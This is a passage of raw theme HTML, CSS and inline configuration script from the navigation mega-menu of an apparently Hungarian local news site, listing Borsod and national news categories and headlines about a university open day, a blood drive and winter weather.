text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1519";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6600";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1650";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" class="td-image-wrap " title="Még mindig keresik Mátyást, akiért az ország aggódik" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" title="Még mindig keresik Mátyást, akiért az ország aggódik">Még mindig keresik Mátyást, akiért az ország aggódik</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/"  rel="bookmark" class="td-image-wrap " title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/"  rel="bookmark" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten">Megérkezett az előrejelzés, ilyen idő várható a jövő héten</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/"  rel="bookmark" class="td-image-wrap " title="Így dolgozik a Magyar Közút a hó és fagy idején" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-2-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/"  rel="bookmark" title="Így dolgozik a Magyar Közút a hó és fagy idején">Így dolgozik a Magyar Közút a hó és fagy 